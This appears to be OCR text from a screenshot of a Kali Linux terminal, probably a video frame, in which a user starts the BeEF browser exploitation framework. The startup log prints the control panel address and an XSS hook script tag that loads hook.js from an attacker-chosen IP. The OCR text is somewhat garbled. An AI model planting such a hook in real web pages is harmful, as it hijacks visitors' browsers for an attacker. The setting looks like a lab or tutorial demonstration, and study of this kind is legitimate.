 File Edit View VM Tabs Help
Kali Linux
Welcome to Hack out of ... root@abhishekkumar: ~ 11:25 CARRA
root@abhishekkumar:~
File Actions Edit View Help
root@abhishekkumar: ~ root@abhishe...var/www/html
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 1266 not upgraded.
root@abhishekkumkar:~# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2020-11-11 23:22:48 IST; 5s ago
Main PID: 3780 (ruby)
Tasks: 10 (limit: 3436)
Memory: 156.3M
CGroup: /system.slice/beef-xss.service
├─3780 ruby /usr/share/beef-xss/beef
└─3791 nodejs /tmp/execjs20201111-3780-s4wubqjs
Xim 11 23:22:50 abhishekkumkar beef[3780]: [23:22:49][!] Warning: System language $LANG 'en_
Xim 11 23:22:50 abhishekkumkar beef[3780]: [23:22:50][*] Browser Exploitation Framework (Be
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.